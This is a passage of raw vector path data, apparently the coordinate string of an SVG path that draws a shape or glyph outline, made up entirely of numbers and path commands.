.04-.04-.04v-.05s-.03,0-.04,0c0,0,0,0,0-.01,0,0,0,0,0,0-.02,0-.03,0-.04.04,0,0,0,0,.01.01-.01.01-.02.03-.02.06-.04-.05-.09-.05-.13-.06.01,0,.02-.02.02-.05-.01-.02-.04,0-.05.04,0,0,0,0,0,0,0-.07-.02-.05-.03-.05,0-.01,0-.03.01-.04.06.04.14.07.18,0,.06.11.11,0,.18.04-.01-.08-.09-.06-.1-.05-.04-.1-.15-.08-.18-.16.01,0,.01.01.03,0,0-.03,0-.04,0-.04.02-.02.05,0,.08,0,0,0,0,.02-.01.03,0,0,0,.01,0,.04,0,0,.04.01.06-.01,0,0,0,0,.01,0,0,.02.03-.02.04.03,0,0,0-.02,0-.02,0,0,0,0,0,0v.02s.03-.02.04-.02h0s.02-.02.02-.02c0,0,0,0,0,.02,0,0,.01,0,.01-.01,0,0,.02.03.03.04,0-.01,0-.02,0-.03,0,0,.01,0,.02,0v-.07s-.03-.02-.04-.03c0-.02,0-.06,0-.05.06.03.16.04.25.04,0,.01,0,.02.01.01,0,0,0,0,0-.01.06,0,.12,0,.17-.02,0-.1-.06.02-.03-.09-.02-.01,0,.08-.03.06,0-.03,0-.07,0-.07,0,.06-.01-.02-.03,0-.02.11-.06-.02-.08.07,0,0,0,0,0,0,0-.01-.01,0-.01-.04,0-.03.02-.04.03-.02,0-.05-.02-.08,0-.09.01.07.02,0,.03-.02,0,.02,0,.04,0,.05,0,0,0,.01,0,.02.02-.02.02.02.03.02,0-.04,0-.04,0-.07,0,0,.01,0,.02.02v-.07s.07,0,.1.02c-.03.03-.05-.04-.06.04,0,0,.01.02.03.05,0-.03.02-.03.03-.04.03.04.08.08.12.1,0,0,0,.01,0,.02.05,0,.12,0,.11.03.01,0,.01-.03.02-.04.12.07.23-.11.37-.03,0,0,0,.03,0,.04.03-.05.08-.09.11-.03,0,0-.02,0-.01.04.03-.02.06.07.07-.04-.01,0-.04.03-.05-.01.04,0,.05,0,.07-.06,0,.03,0,.06.01.06.01-.12.1-.03.15-.07,0,.07.03.1.07.11,0-.03,0-.07,0-.08.02,0,.02.07.03.07-.02-.11.04-.04.05,0,.01-.07.01-.06.03-.11.02,0,0,.09.02.05,0-.02,0-.05,0-.06,0,.02,0,.05,0,.06.02-.08.08-.11.09-.03-.01-.08.04,0,.03-.08-.01-.06-.07.03-.07-.05.01.02.05.01.05-.06-.12.01-.29.02-.39.03,0,.02-.01.07-.02.1-.02-.06-.03,0-.04-.07.01.12-.05.08-.05.04,0,.03,0,.08-.01.09-.08-.31-.27,0-.37-.12,0,.01,0,.04,0,.04-.04-.09-.1.02-.11-.09-.03.05-.07.09-.12.11-.03-.02-.06-.02-.09-.01-.04-.14-.18-.05-.23-.11,0-.03,0-.04,0-.07-.01,0-.01.02-.02.04-.05-.18-.16-.11-.23-.15,0,.04,0,.11-.03.11-.02,0,0-.09-.03-.09,0,.05-.01.07-.03.07,0-.07,0-.04-.01-.02v-.07s-.03-.08-.07-.05c0,0,0,0,0-.01.08,0,.15.05.18-.05-.06,0-.15-.04-.19.01-.01-.03-.03-.03-.05,0-.01-.03,0-.02,0-.07-.05.02-.09-.04-.13-.06,0,0,0-.02.01-.03-.03.02-.06,0-.08-.02-.01-.04-.04-.05-.06-.02-.04-.08-.11-.11-.15-.08,0-.1-.03-.06-.05-.05,0-.03,0-.07-.02-.09,0,.03.01.04,0,.05,0-.02-.01-.07-.02-.09-.1.02-.25-.15-.34-.12,0,0,.02,0,.01-.04-.06-.02-.1,0-.15-.03,0-.06.02-.01.01-.07-.03,0,0-.01,0-.05-.02.01-.03,0-.04-.02.05,0,.1.03.14,0v-.02s.01,0,.02,0c.01-.07-.06-.08-.05-.02-.05,0-.12-.08-.14.03,0,0,.02,0,.03,0,0,.02-.03,0-.02.06.03,0,.03,0,.02.05,0,0,0,0,.01,0,0,.01,0,.02,0,.03,0,0,0,.01-.02.02,0,0,0-.01,0-.01-.02-.08-.11-.03-.08-.12-.02-.01-.01.03-.02.05,0,0-.01-.02-.02-.03h0s-.11,0-.16,0c-.01,0-.02,0-.03-.01,0-.07,0-.02-.02,0,0,0,0,0,0,0-.02-.08-.08-.04-.13-.07-.02-.01-.05-.04-.07-.05.02,0,.03-.01.03-.05-.03,0-.06-.04-.08.02,0,0-.01,0-.02,0,0,0,0,0,0-.01,0,0-.02,0-.03,0,0,0,0-.02,0-.02-.05.04-.1-.06-.13,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,.01,0-.13-.08-.08-.11-.08,0,.06.02.01.01.07,0,0,0,0,0,0,0-.01-.01-.02-.02-.03,0-.04,0-.1-.02-.08,0,.03,0,.05,0,.06-.01,0-.03,0-.04,0-.02,0-.06.02-.09.03.01.03.02.04.04.05-.01,0-.03,0-.04,0,.02.1.09-.02.13.06-.01,0-.04-.02-.03.04,0,0,0,0,0,0-.01,0-.02,0-.03,0-.03,0-.07.01-.1.02-.02,0-.04-.01-.06-.02,0,0,0-.01,0-.02,0,0,0,.01,0,.02,0,0-.01,0-.02,0,0-.01,0-.03,0-.03-.03-.02-.07-.04-.11-.06,0-.03.03,0,.03,0v-.06s.01,0,.02-.02c0,.03.01.03.03.02,0-.02,0-.03,0-.04,0,0,.02-.02.03-.02,0-.01,0-.02,0-.03,0,0,0,.02,0,.03-.02,0-.03.03-.03.07.04.02.01-.13.06-.09,0-.02,0-.03,0-.04,0,0,.01,0,.02,0h0c0,.06.03.04.04.03,0-.04,0-.04-.02-.03,0-.03.02,0,.03,0,0-.09-.03-.03-.04-.07,0,0,.02,0,.03,0,0-.13-.03,0-.05-.01-.05-.02-.1-.16-.16-.04,0,0,0,0-.01,0,0,0,0-.02,0-.04-.02,0-.03.02-.04.03-.02,0-.04,0-.05,0v-.05c-.09-.02-.15-.05-.22-.08,0-.06,0-.09-.02-.12-.01.02-.01.07-.03.07-.02-.05-.03,0-.05-.05,0,.02,0,.05,0,.05.01-.06-.02,0-.02-.05.01,0,.02,0,.02-.04-.02,0-.04,0-.05,0-.01-.02-.02-.04-.04-.06,0,.02,0,.04-.02.05-.01,0-.02,0-.03,0-.01.12-.03.24-.05.36.16.1.3.15.29.03,0,0,.02-.02.02-.05,0-.01-.02-.02-.03-.03,0-.02-.02-.05-.03-.08.08.02.16.02.21.04-.02.08-.05.02-.07.11.02.02.05,0,.07,0-.01.04.05.06.09.07-.02.06-.02.15.06.12,0,0,0,.01,0,.02-.15-.06-.35-.09-.55-.13,0-.02,0-.03,0-.04,0,.01-.01.02-.02.03-.02,0-.04-.01-.06-.01-.09.59-.24,1.16-.48,1.7-.09.19-.18.37-.29.54.02,0,.03.02.03.06-.03,0-.05,0-.07,0,0,0,0,0,0,0-.11.18-.22.34-.35.5.02,0,.04.01.06.01,0,0,0,.01,0,.02-.02,0,0,.04,0,.05,0,0,0,0,0,0,0-.01,0-.01-.02,0-.02-.01-.03-.02-.04-.02,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0-.01,0h0s0,0,0,0c0,0-.01,0-.02,0-.16.2-.33.39-.52.58.03,0,.07.02.08.07-.05.02-.1,0-.13-.03-.13.12-.26.24-.4.35-.75.59-1.61.98-2.53,1.24-.28.08-.56.14-.85.2,0,0,0,.02,0,.04-.01,0-.01-.05-.03-.02,0,0,0-.01,0-.02-.27.05-.55.09-.83.12,0,0,0,0,0,0,0,0,0,0,0,0-.49.05-.98.08-1.47.08h-2.92v1.03s.02,0,.02,0c-.02.05,0,.04,0,.09.05-.05.03-.09.11-.09,0,.06.04.02.03.09.02-.03-.01-.06,0-.1.02.01.02.11.05.05-.02.06.01.06.03.05.01.01,0,.1.01.1-.01.05-.02-.06-.03-.09,0,.07-.02.03-.05.05,0,.03,0,.03.01.03-.02.06-.02-.05-.05-.02,0-.04.02-.02.02-.05-.01-.02,0-.07-.03-.07,0,.06.02.01.01.07-.04.05-.1.03-.16.04v2.09s0-.05,0-.09c.02.02.02.1.04.12.02-.01,0-.04,0-.07.01.04.04.05.03-.04.03.07-.02.07-.02.14-.01-.01-.03,0-.06,0v2.14s.02,0,.04,0c0-.04-.01-.05-.02-.07,0-.05.02.02.04,0-.01.03,0,.09.02.07-.01.03-.05.03-.08.02v.07s.04.01.05,0c0,.07.06-.03.03.07,0,0,0-.02,0-.04,0,.09-.03,0-.03.05-.02,0-.03-.02-.03-.05,0,.02,0,.02-.01.03v.9s.11,0,.14-.01c-.01.04-.09.05-.14.02v.1s.09.01.11,0c0,.08-.04.01-.04.07-.02-.02-.05-.03-.07-.02v.52s.02,0,.03-.02c0,.01,0,.07.02.07.02-.02,0-.05,0-.07.02.03.04-.03.04.05.05-.09.11-.03.17-.04,0,.01,0,.03,0,.05,0-.04.02-.07.05-.05,0,.06,0,.06.03.05.02-.02-.02.03-.03.04,0,.05.01.03.03.03-.03.06-.05-.03-.07.06,0-.03,0-.06,0-.09,0-.04-.02,0-.03-.02,0,.06.03.03.02.09-.01.01-.02-.08-.03-.02-.01.04,0-.04,0-.05-.03-.05-.06.03-.09-.01,0,.04-.03.04-.03.09-.03-.02-.02-.03-.04,0-.01-.03,0-.03,0-.07,0-.04-.05-.02-.04.04,0,0,0-.05-.01-.05,0,0,0,.01,0,.03h0s0,.03,0,.03c0,0,0,0,0,0v.53s0,0,0,0c0,0,0,0,0,0v.13s0,0,.01-.01c0,.03,0,.06,0,.09-.01,0-.01-.02,0-.02,0-.02,0-.01,0-.02v.04h-.56s0,.02,0,.02c0,.03,0,.03.01.03,0,.02-.02.02-.03.02,0-.05,0-.05.01-.08h-2.88v-1.36s-.03,0-.06.02c.01-.05.04-.05.06-.03v-.52s0,0,0,0c0,.01-.01.03-.01.05,0-.03-.02-.09-.04-.03,0-.05.03-.05.06-.04v-1.53s0,.02,0,.02c0-.04,0-.05,0-.06v-8.82s-.02,0-.03,0c.01,0,.02,0,.03,0v-1.65s0,.02,0,.02c0-.04,0-.06,0-.07V3.9h2.18s0-.04.02-.04v.04h.89s.04,0,.05,0c0,0,0,0,0,0h.45s-.02,0-.05-.01c.03-.04.05-.02.09-.03-.02.03-.03.04-.05.04h.27v-.04s-.01,0-.02,0c.01-.09.07.04.07-.08,0,.05.03.04.03.09-.03.02-.04.02-.06.03h.15s-.04-.05-.05-.09c0,0,0,0,0,0,.01,0,0-.07,0-.09.01,0,.01-.02.03-.02,0,.04,0,.04-.02.04,0,.07.02.07.03.09,0-.09.02,0,.03-.1,0,.07.05-.01.06.07.02-.07.06,0,.07-.1.01,0,0,.06.01.07.04-.01.08,0,.11-.08,0,.06-.02.04-.02.08.03.07.03-.08.05-.1,0,.05,0,.09.01.11.03-.07.08.05.09-.12.01.02,0,.06,0,.11.03-.06.04.03.06-.04.01,0,.02.01.02.05.02-.03.06.04.06-.06.02,0,.04,0,.05.05.02,0,.05-.12.05-.02.02-.01.03-.03.03-.08.02.05.03.02.06.03-.01.2-.11.03-.16.12-.04-.09-.09.03-.11-.03,0,0,0,.03,0,.06-.03,0-.05,0-.05-.05-.05.07-.13.08-.19.03-.01.05-.06.06-.07,0,0,.02-.03.04-.05.05h2.08c1.08,0,2.16.09,3.21.32.06.01.13.03.19.05.09,0,.18,0,.27,0-.01.02-.03.05-.04.06.76.21,1.5.51,2.15.97.23.16.44.35.64.55,0,0,0,0,0,0,0,0,0,0,0,0,.2.2.38.41.54.63,0,0,0-.01.01,0,0,0,0,.01,0,.02.19.26.36.53.5.82.09.18.15.36.22.55.07,0,.14-.01.2.02.08-.05.19-.07.23,0-.02,0-.08,0-.1,0,.01.1.09.04.11.05,0,.04,0,.07,0,.09,0-.02-.03-.11-.03-.02-.04-.07-.03.02-.07.02-.01,0,0-.02,0-.06-.03-.03,0,.08-.03.06v-.06s-.05-.03-.04.04c-.07-.06-.16-.05-.24-.04.02.06.03.11.05.17.04,0,.08-.01.12-.01.01.11-.05,0-.04.12-.01-.05-.04-.05-.07-.04.05.18.1.37.14.55,0-.03,0-.06,0-.09.02,0,.02.05.03.09,0,0,0-.05,0-.07,0,0,.02,0,.02-.02.02.01-.03.07,0,.09-.02.04-.03.01-.05.02.08.45.12.92.12,1.38.03,0,.07-.01.11-.02-.02-.1-.07,0-.09-.09.07.01.11-.05.15.02-.02-.02-.04.01-.04.07.08.02.19-.02.26-.04.07-.02.26.06.29.01-.02.11.02-.04.02.07.02-.04.04,0,.07,0,0-.05,0-.09.02-.08-.01.15.08,0,.11.1.02,0,.05-.07.06,0,.02-.04.02-.1,0-.11.01.01.04-.03.05.02-.04,0,0,.06-.02.11.02.03,0-.06.02-.06v.06c.16-.01.3.1.43.04,0,.05.01.08.03.07.01-.06-.03-.07,0-.09.02.05.04,0,.05.07.02-.03,0-.08.01-.09.02-.01,0,.09.03.09.03-.03.04.04.09.01,0-.04-.02-.06,0-.07.01.01,0,.12.03.09,0-.13.04-.08.06-.12,0,.03,0,.06,0,.07,0-.01-.04-.05-.03.02.25.05.55-.06.75,0,0,.05-.03-.04-.03.04,0,.04.02,0,.03.02,0-.12,0-.16.01-.24-.01,0-.01-.02-.02-.04,0,.03,0,.08-.01.09,0-.12-.03,0-.02-.11-.03.04-.03-.05-.05.02,0-.07-.04-.02-.05-.03,0-.04,0-.04,0-.07.07.03.11-.05.15.04,0-.03,0-.06.01-.06-.02.09.03.06.04.07-.02.05,0,.08.01.09-.02.03,0,.07,0,.08-.02,0-.01-.08-.03-.07,0,.11,0,.06-.03.04,0,.03,0,.04,0,.08.01.01.02.07.01.13.06,0,.17-.02.21-.02-.03-.11-.1-.03-.13-.08.09-.03.23-.06.3,0,.08-.08.11-.03.19-.02-.01,0-.03-.02-.03.04,0,.06.03-.03.03.02,0-.03,0-.07,0-.07.08-.04.11.02.18-.01,0,.04,0,.07.01.07.07.07.15-.04.23,0,0,.03,0,.09.03.07,0-.03,0-.05,0-.06,0,.02.01,0,.03.04,0-.05.01-.04.02-.06,0,.02,0,.04.01.06.02-.09.07.05.09-.04,0,.05.01.05.03.05,0-.04,0-.04-.01-.06.01,0,.01-.02.03-.02,0,.04,0,.04,0,.08.05.02.08-.04.11.05.01-.1.07,0,.1-.06,0,.03,0,.06.01.06.02,0-.01-.06,0-.06,0,.06.01.02.02,0v.06c.08.02.19-.01.31-.02.08,0,.17.06.22-.06-.03.03-.01-.08-.03-.07,0,.02-.01.04-.02.06,0-.09-.08,0-.09-.09-.05.12-.16.05-.21.02,0,.05.01.11,0,.11-.01,0-.02,0-.03-.02.01,0,.02-.02.01-.06-.03.02-.08.05-.11-.01,0,.07-.02.04-.03.07,0-.02,0-.03-.01-.05,0-.04.04,0,.03-.06-.01,0-.03,0-.04,0,0,.12-.05.03-.07.08,0-.03,0-.04,0-.07-.05-.02-.13-.03-.18-.02,0-.09-.03-.05-.04-.09.04-.03.08,0,.11-.06,0,.03,0,.07.03.05,0-.04-.02-.06,0-.07,0,.06.03.02.05,0,0,.04-.02.05-.01.11.03.02.02-.06.05-.06,0,.09.05.08.07.05,0-.04-.02-.1,0-.11.03-.03,0,.11.02.11,0-.02,0-.02,0,.02.06-.03.18.06.23-.07-.02,0-.04,0-.05-.03.03.03.05-.03.07.01-.01,0-.02.02-.02.06.04,0,.07.05.1-.05.01.02.01.06.03.05,0-.13.03.02.06-.02,0-.04,0-.04-.01-.06.09-.1.16,0,.27-.08,0,.04.02.04.02.07-.02,0-.11-.04-.13.07.03.05.06-.04.07.03-.02-.03-.03,0-.05.04-.01-.07-.04,0-.07-.01,0,.08-.02.05-.02.11.01.06.03,0,.03.07.04-.14.1.06.13-.05,0,.13.09-.04.11.1-.02-.01-.02,0-.04-.02,0,.05.01.04,0,.09.05-.03.08,0,.11-.05,0-.04,0-.11.01-.09,0,.04-.01.04,0,.09.07-.02.15-.02.19-.11.06.1.15-.09.25,0-.2-.17.63-.24.06-.28.13-.04.26-.07.38-.11.06-.12.07-.17-.07-.2-.05,0-.13-.04-.18-.04.03-.14.02-.28-.01-.41,0,.02-.01.06-.02.04,0,.04-.01.06-.02.1,0,0-.02,0-.02-.02.03,0,.02-.11.02-.13-.02.02-.02.05-.02.08,0-.02,0-.07-.02-.06-.02.11-.06.06-.09.06,0,.08.04.03.05.07-.06.09-.15.04-.23.06,0,.06.02.04.02.07-.04-.01-.07,0-.11.06-.01-.08.02-.12,0-.15-.01.1,0,0-.03,0,0,.04-.03.04-.05.02,0,.04,0,.04,0,.07.02-.02.04-.03.05,0-.01,0-.01.03-.02.04-.02-.02-.03,0-.05-.03-.01.01,0,.09-.01.09,0-.05-.01-.04,0-.09-.04.07-.09.02-.11.1,0-.07-.05-.04-.07-.07,0,.03,0,.04,0,.06-.02-.06-.05-.06-.07,0,0-.03,0-.06-.01-.06,0,.1-.03.02-.04.08-.01-.05-.04-.08-.05,0,0-.08-.04-.03-.05-.09,0,.04.02.07,0,.07,0-.05-.04,0-.03-.07,0-.02.03,0,.03-.08-.01-.03-.02.02-.04,0,0,.03,0,.06,0,.07-.01-.02-.02.06-.03,0,.01,0,.02-.02.01-.06-.03,0-.01.13-.02.13-.01,0,0-.05-.03-.04-.02.07-.05.08-.09.08-.18,0-.39,0-.59.05,0-.04-.03-.11,0-.13.02.05.04,0,.05.05,0-.11.05-.02.05-.1-.1.02-.22-.05-.32-.03v-.06s-.06.01-.08-.01c0,.09.03.04.03.09-.04-.02-.03.03-.07,0,0,.06-.02.02-.01.08.02,0,.06-.02.07.01-.02.17-.07.01-.11.1,0-.05-.02-.07-.04-.07,0,.05.03.06,0,.07-.03,0,0-.02-.02-.07,0,.07-.04.1-.05.06.01,0,.02-.02.01-.06-.02-.01-.01.04-.03.04,0-.04,0-.07-.01-.07,0,.02-.01.04-.02.06,0-.05.01-.08.01-.13-.05.03-.13.02-.17-.02.08,0,.13.01.19-.01-.01-.01-.02-.09-.03-.11,0,0,0,.06,0,.06,0,0-.04-.08-.06-.05,0,0,0,.06,0,.06-.03-.02-.04-.11-.07-.11,0,.04,0,.04.01.06-.02,0-.03-.03-.04,0,0-.02,0-.03,0-.06-.02,0-.05,0-.06.02,0-.04-.01-.06-.03-.07,0,.09-.04-.07-.05.04,0-.02,0-.05,0-.06,0,.07-.03.01-.04-.02-.03.01-.05.05-.08,0,0,.09,0-.02-.02,0,0,.06,0,.07.01.09,0,0-.02,0-.03,0,.01.05,0,.13-.02.08,0-.05.02-.07.02-.13-.03,0-.04.03-.05.06,0-.05-.04-.05-.05,0-.01-.09-.07-.07-.08-.07.01-.1.07-.04.11-.03,0-.06-.01-.05,0-.11-.03.02-.05-.04-.07,0,0-.02,0-.07-.02-.07,0,.04-.02.04-.03.08,0-.03-.01-.06-.03-.05,0,.02,0,.05,0,.06-.03-.09-.06.03-.07-.07-.02.02-.05.02-.07.06,0-.03,0-.04,0-.06.02-.01.03-.03.05-.02,0-.07-.03-.03-.03-.09.02,0,.03.03.05,0,0,.09.06-.02.05.09.03-.02.05.02.07-.04.04.08.11.01.16.02-.01-.16-.11,0-.12-.12-.02-.01,0,.06-.03.06,0-.03,0-.06,0-.07-.07,0-.14-.02-.21,0,0-.03,0-.04,0-.08-.1,0-.25-.1-.32-.03,0-.02.01-.04,0-.06,0,.03-.01.04-.03.04,0-.03,0-.04,0-.08,0,0-.02,0-.03,0,0,.05.03.06,0,.07-.01,0-.04.03-.04-.02,0-.02,0-.03,0-.06-.02.01-.04,0-.04.06.03-.01.02,0,.02.07.13.06.19.03.27.05,0,.03,0,0-.03.02,0,.06.02.06.03.09-.02.02-.08.06-.09-.03.02.04.04-.01.05.01,0-.09-.04-.08-.06-.05,0,.07,0,.12.01.15.05-.06.12.07.15-.07,0,.12.05-.02.06.09-.04-.03-.02.08-.05.06,0-.03.02-.02.01-.06-.01-.04-.03.02-.05,0,0,.1-.05.04-.09.06,0-.03,0-.04,0-.08-.02.06-.05,0-.05.08-.02-.08-.05-.02-.1-.05,0-.04.02-.03.01-.08-.03-.02-.04-.08-.06-.11-.03.03-.12-.05-.16.03,0-.08-.05.03-.06-.05.03,0,.04-.05.03-.13.02,0,.02-.04.05-.02,0-.07-.02-.03-.01-.09-.06.05-.04-.12-.09-.11,0,.06.02.01.01.07-.02-.02-.05,0-.05-.09.02,0,.03-.03.03-.1-.02,0-.03.04-.04.06,0-.02.02-.07,0-.06,0,.07,0,.08.01.11-.02.04-.04,0-.05-.03.01,0,.04.02.03-.04-.15-.1-.43-.18-.61-.18-.05-.1-.15,0-.21-.08,0,.02,0,.05,0,.06-.03-.07-.09-.02-.13-.03-.1-.03-.2-.08-.25-.04,0-.03,0-.04,0-.06-.1.04-.26-.05-.37.05,0,.04,0,.04.01.06-.01-.02-.03,0-.04-.03.01,0,.02,0,.02-.04-.03-.02-.01.08-.05.06,0-.03.02-.02.01-.06-.05.06-.09-.19-.11-.05.01-.09-.03-.02-.02-.11-.02-.01-.01.08-.03.1,0-.06-.03-.1-.05-.15.09-.06.15.04.23-.06.08.05.14.11.23.02,0,.03,0,.04,0,.07.02,0,.03-.04.05-.06.04.11.17.01.25.09.02-.08.04.04.09.01,0-.03,0-.05,0-.06.01,0,0,.06.02.05,0-.02,0-.04.01-.06.04.13.11.05.15.04.01,0,.04.07.05,0,0,.02-.01.04,0,.06.03-.09.09.08.11-.05,0,.04,0,.04,0,.07.01-.02.04-.07.05-.02v-.07c-.09-.02-.21-.04-.29-.13.04.03.03-.03.07,0,0-.08-.02-.1-.03-.13.03.02.06.06.09,0,0,.01-.02.07,0,.07.01-.05.07,0,.08-.04,0,.02,0,.03,0,.06.02-.02.02.03.03.04,0-.03,0-.07,0-.08,0,.02,0,.01.01,0,0,.02,0,.05,0,.06,0-.06.02.02.03,0,0-.1.02-.03.04-.02,0-.03,0-.05.01-.06,0,.02,0,.03,0,.06.01,0,.01-.03.02-.04,0,.03,0,.06.01.06.05-.05.17.08.21-.02.01.04.03.06.03.11.06-.07.17.01.22,0,0,.04.01.07.03.07.02.01,0-.09.01-.08,0,.07.03,0,.02.09.02,0,.02-.07.04-.06.02,0,.02.09.04.09.04-.16.09,0,.13-.05,0,.02,0,.03,0,.06.01.02.03-.01.04.03,0-.03,0-.1,0-.09.04.01.07.07.13.05,0,.05,0,.08.02.07,0-.05-.03-.06,0-.07,0,.04.02,0,.03.02v.06s0-.06.02-.06c.01,0,0,.06.02.06.05-.09.15,0,.22.06,0,0-.01.03-.03.02,0,.05.01.06.02.07,0-.02,0-.07.02-.1.02.03.07,0,.08.07-.01,0-.02,0-.02.04.03,0,.03.02.06,0,0-.08-.03,0-.03-.05.12-.04.2.12.31.05.02.09.08.1.11.05,0,.06.04.05.05.07,0-.08,0,0,.01,0,0-.03,0-.08.01-.09v.09c.04-.05.05.03.11,0,0,.03,0,.04,0,.08.03-.02.04,0,.06.03.06-.08.09.05.17,0,0,.07.03.01.03.07.11-.02.27.04.38-.01.06.17.18.02.28.11.03-.05.13,0,.17-.09-.05-.07-.15.05-.21-.06-.01.05-.06.08-.07.02.03-.05.07.04.09-.1.01.03.02.05.03.07.01-.08.05.02.05-.08.02.1.06.07.09.03,0,.05.01.04.02.05.01-.07.06-.03.07-.12.02.02-.02.08.01.07,0-.07,0-.05,0-.11-.13-.01-.28-.02-.45-.04.02.15.09.04.11.14-.02.02-.04.07-.05.12-.02-.02-.04.01-.04-.11-.05-.03-.12.05-.15-.06.01,0,.03.02.03-.04-.04-.02-.03.02-.07,0,0,.03,0,.08-.01.09-.01-.03,0-.08-.02-.02,0-.02-.01-.05-.02-.07-.05.02-.08.02-.13-.05,0,0,0-.03.01-.04,0,.03,0,.06.01.06.02-.03,0-.07,0-.08,0,.09.04.05.05.01,0,.08.02.01.02,0,.01.09.05.02.07.05,0-.02,0-.05,0-.06,0,.06.03.05.04.03,0-.03,0-.09-.01-.11,0,.03-.02.05-.03,0,0-.07.03.02.03-.08-.04-.02-.04.05-.05.08,0-.01,0-.02-.01-.02,0-.02,0-.03,0-.06-.17-.02-.23-.1-.37,0-.1-.13-.23-.17-.37-.14,0-.02,0-.03,0-.06-.02-.03,0,.06-.02.06,0-.09-.02-.04,0-.11,0,0-.03.02-.03-.02.02,0,.04,0,.05-.02.01.04,0,.02,0,.07.02-.01.03-.1.05-.02.08-.11.13.05.21,0,.02.14.1,0,.13.12.2-.04.39.12.6.18,0,.03-.03,0-.03.06.03.06.03-.1.05-.1,0,.02,0,.02,0,.04-.01,0-.02.02-.02.06.04.05.04-.02.07.05,0-.05,0-.06,0-.09,0,.12.03-.03.07.03,0-.09-.02,0-.03-.07.03.05.05.03.09.07,0-.05-.01-.06,0-.08.01,0,.02.04.03.05.02,0,0-.08.03-.08,0,.06.01.06.02.09,0-.08.04-.1.05-.04,0-.02,0-.05,0-.06.01.07.04.07.08.11.01-.04.02-.09.03-.12.02.02.02.02.04,0,0,.05-.02.08,0,.09,0-.07,0,0,.02-.02,0-.04-.02-.07,0-.07.04.04.07-.03.11.05,0-.06,0-.04,0-.09-.2.02-.31.01-.5-.04,0,.02,0,.04-.01.06v-.06c-.11-.02-.13.03-.22-.06.03.01,0-.07.02-.08.02.03.05,0,.07.05.04-.07.09-.05.11,0,.02,0,.02-.07.04-.06,0-.04-.01-.05,0-.11.02.04.01-.02.03-.04,0,.05-.03.07,0,.09,0-.03,0-.09.02-.11.04-.02,0,.14.04.11,0-.05,0-.08.01-.09.19-.03.35-.03.52-.02.04-.06.17-.06.25-.06,0-.02,0-.04.01-.06,0,.06.06,0,.08.09,0-.05,0-.05,0-.09,0-.02-.02,0-.02-.05-.07,0-.1.08-.16,0,0,.03,0,.07,0,.08-.02-.03-.04-.08-.07-.01,0-.03,0-.05-.01-.06,0,.08-.03,0-.04,0,0-.03.02-.04.04-.04.01-.07-.02,0-.02-.06.03-.02.03.03.05.03,0-.06,0-.09,0-.13-.03.08-.03.01-.06.06,0-.08,0-.02,0-.02-.06.03-.18.02-.27.02,0-.03,0-.04,0-.07,0,0-.01,0-.02-.02-.02.03,0,.09,0,.09,0,0-.02,0-.02-.02,0-.05.02.04.01-.04-.02-.11-.05.07-.05-.01,0,.03,0,.07,0,.07,0-.04,0-.08-.02-.07,0,.05.01.04.01.07-.03.02-.06.04-.07-.01.01,0,.02,0,.03,0-.1-.12-.23,0-.33-.05-.02-.01-.05-.02-.06-.07.04.02.05-.01.09.01-.06-.16-.16-.06-.26-.05-.06,0-.16,0-.2-.06-.03-.02-.02.05-.04.04,0-.06-.05-.04-.03-.13-.04,0-.14.02-.17,0,.02-.01.03-.05.03-.12-.02-.03-.04,0-.06-.01,0,.08-.03.06-.05.08,0-.03-.01-.05-.01-.07-.08.04-.14,0-.23.02-.05-.11-.13-.06-.18-.08.01,0,.02-.02.01-.06-.03,0-.06-.02-.07.04-.01-.11-.08,0-.09-.07.02,0,.03,0,.03-.06-.01,0-.04.03-.04-.02.01,0,.03,0,.03-.06-.03-.02-.03.14-.06.06.01,0,.02,0,.02-.04-.04.05-.04-.1-.05-.07.01.05,0,.09-.02.06,0,.04.02.07,0,.07-.02-.01-.05.03-.06-.01.02-.02.06.03.05-.04,0-.03-.06.02-.07-.05.02,0,.04,0,.07,0-.02-.08-.05-.03-.1-.07,0-.02,0-.05,0-.07-.02,0-.04.03-.05-.05.04-.03.03,0,.05.03,0-.05,0-.05,0-.09-.06.02-.06-.1-.12-.07,0-.02,0-.03,0-.06-.12-.01-.2-.05-.29-.09-.02.01-.03.06-.06.04v-.06s-.05.03-.07-.03c-.03.06-.06.07-.09.06-.01.07.02,0,.02.05,0,0-.02,0-.03-.02,0-.08.02-.06.02-.13-.02,0-.02.03-.04.02-.01.07.02,0,.02.05-.03.02-.03-.04-.05-.05,0,.03,0,.05,0,.06,0-.05-.03.04-.03-.02.02,0,.03-.04.03-.1-.03,0-.07.03-.07-.03,0,.12-.05-.08-.06.04,0-.05-.03-.04-.05-.07,0,.1-.08-.07-.09.03,0-.07-.07-.04-.07,0,0-.05-.02-.06-.04-.03,0-.02,0-.03,0-.06-.02-.01-.01.05-.03.04-.12-.22-.33.12-.43-.21-.01,0,0,.05-.01.06,0-.05-.02-.05-.03-.09.15-.04.27.09.39.04.07.1.18.04.28.07.1.03.33.18.42.1,0,.06.05.11.07.03,0,0,0,.04.01.05.05-.08.13.12.17-.01.01.12.09,0,.11.05-.01,0-.04-.02-.03.04.03,0,.04.01.08.01,0-.01.02-.13,0-.11,0,.03-.02.1-.03.04,0,0,.02,0,.01-.04-.02.01-.02,0-.02-.05-.03.03-.06-.02-.08.06,0-.09-.05-.12-.06-.05,0-.03,0-.04,0-.06.03,0,.04-.05.06,0,0-.12-.06-.06-.07-.12,0,.01,0,.04,0,.04-.08-.1-.16-.05-.21-.13-.04.05-.05,0-.11,0,0-.06-.02-.09-.03-.11-.02.08-.06-.06-.07.06-.04-.03-.1-.1-.17-.06,0-.02.02-.07,0-.06,0,.06-.04.09-.06.04.03,0,.02-.08.03-.15-.07-.02-.1.02-.14-.05,0,.05,0,.05,0,.09,0,0,.03-.02.03.02-.03,0-.05,0-.08,0-.02-.12-.09-.07-.13-.1,0-.02,0-.03,0-.06-.11-.01-.18-.15-.26-.05-.02-.07-.08-.05-.09-.09,0-.03,0-.04,0-.07-.01,0-.02.03-.02,0,0-.02,0-.03.01-.04,0,.04.02.03.01.09.04.02.05-.04.07-.06,0,.07.07.04.07,0,0,.03,0,.04,0,.06.15-.02.2.09.35.08v.06s.03-.02.03-.04c0,.03,0,.05.01.06,0-.03.01-.06.02-.08,0,.03,0,.06,0,.07.04-.06.06.02.09.03.06.02.14-.04.17.04,0-.06.04.02.05-.02,0,.03,0,.06,0,.07.04-.07.07.02.11,0,0,.02,0,.03,0,.06.07.02.17.04.23.06-.02,0,.01.06,0,.06-.1.02-.12-.07-.21-.04,0,.07-.01.06-.01.11,0,0,.02,0,.03,0,0-.03,0-.07,0-.08.07.06.12.09.2.06,0,.11.